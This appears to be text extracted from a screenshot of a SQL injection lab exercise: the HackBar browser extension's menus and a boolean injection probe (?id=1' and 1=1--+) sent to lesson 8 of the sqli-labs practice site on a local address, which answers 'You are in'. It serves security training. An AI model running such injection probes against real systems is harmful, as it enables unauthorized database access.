 192.168.74.128/sql_lab/Less-8/?id=1' and 1=1--+
php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-8/
?id=1' and 1=1--+
Welcome Dhakkan
You are in...........
SQLI DUMB